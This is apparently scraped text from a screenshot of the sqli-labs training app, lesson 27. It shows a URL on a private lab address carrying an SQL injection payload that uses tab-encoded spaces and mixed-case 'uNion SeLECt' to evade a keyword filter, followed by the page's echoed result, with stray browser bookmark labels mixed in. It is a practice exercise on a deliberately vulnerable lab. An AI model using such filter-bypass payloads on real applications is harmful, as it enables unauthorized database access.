 192.168.147.130:7766/Less-27/?id=1'%09uNion%09SeLECt%091,2,3%09and%09'1
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1' uNion SeLECt 1,2,3 and '1